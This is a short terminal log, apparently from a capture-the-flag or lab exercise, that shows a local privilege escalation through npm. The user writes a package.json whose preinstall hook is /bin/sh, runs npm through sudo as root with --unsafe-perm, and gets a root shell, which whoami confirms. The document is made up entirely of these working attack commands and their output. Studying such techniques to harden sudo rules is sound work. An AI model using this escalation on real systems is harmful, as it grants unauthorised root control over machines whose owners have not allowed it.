 dylan@jason:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
<ts": {"preinstall": "/bin/sh"}}' > $TF/package.json
dylan@jason:~$ sudo -u root /usr/bin/npm -C $TF --unsafe-perm i
sudo -u root /usr/bin/npm -C $TF --unsafe-perm i
> @ preinstall /tmp/tmp.TNHVfSKLaK
> /bin/sh
# whoami
whoami
root